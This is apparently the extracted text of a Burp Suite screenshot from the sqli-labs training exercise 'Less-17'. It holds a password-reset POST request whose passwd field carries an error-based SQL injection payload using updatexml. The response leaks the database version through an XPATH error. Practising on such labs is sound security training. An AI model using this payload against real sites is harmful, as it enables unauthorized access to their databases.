 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-17/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=' and updatexml(1,concat('~',(select version())),1)#&submit=Submit
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Su
XPATH syntax error: '~5.5.60-0ubuntu0.14.04.1'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
1,750 bytes | 123 millis